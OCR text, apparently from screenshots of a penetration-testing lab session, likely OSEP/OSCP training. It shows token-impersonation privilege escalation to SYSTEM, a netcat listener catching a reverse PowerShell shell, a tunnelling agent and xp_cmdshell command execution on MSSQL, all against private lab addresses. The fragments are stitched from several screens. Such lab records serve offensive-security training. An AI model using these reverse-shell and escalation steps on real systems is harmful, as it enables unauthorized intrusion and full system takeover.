 kali@kali: ~/OSEP/Challenge-B
File Actions Edit View Help
ertificate validation disabled"
time="2025-07-20T14:51:02-07:00" level=info msg="Connection es
tablished" addr="192.168.45.205:11601"
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 904 Token:0×792  User: NT AUTHORITY\SYSTEM Impersona
tionLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2228
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ sudo rlwrap nc -lvnp 443
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.221.147:64856.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\ProgramData> whoami
whoami
nt authority\system
PS C:\ProgramData>
IPv4 Address | 10.10.181.147/24
Interface 2
Name | Loopback Pseudo-Interface 1
Hardware MAC |
MTU | -1
Flags | up|loopback|multicast|running
IPv6 Address | ::1/128
IPv4 Address | 127.0.0.1/8
[Agent : OSCP\web_svc@MS01] » start
INFO[0061] Starting tunnel to OSCP\web_svc@MS01 (005056ab2bfb)
[Agent : OSCP\web_svc@MS01] »
NULL
SQL (OSCP\sql_svc  dbo@master)> xp_cmdshell "whoami"
output
nt service\mssql$sqlexpress
NULL
SQL (OSCP\sql_svc  dbo@master)>